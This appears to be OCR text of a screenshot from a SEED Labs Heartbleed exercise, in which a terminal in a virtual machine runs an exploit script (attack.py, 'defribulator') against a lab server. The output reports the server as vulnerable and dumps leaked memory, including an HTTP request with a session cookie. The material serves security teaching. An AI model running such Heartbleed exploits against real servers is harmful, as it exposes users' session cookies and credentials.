 HB Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
7:30 PM Seed
Terminal
Pacgen-1.10
Gedit
Ghex
Netwag
libcap2.22
Wireshark
448
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/activity
Cookie: Elgg=m7jpvnuoohd1mp2122cgilin45
Connection: keep-alive
If-None-Match: "1449721729"
.*(
;.f..S..1.Q.>J,.
[11/30/2021 19:29] seed@ubuntu:~/Documents$ ./attack.py www.heartbleedlabelgg.com -l 100
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..dAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.Dup7j.O.O.%K.V..C
[11/30/2021 19:29] seed@ubuntu:~/Documents$
ubun
Right Ctrl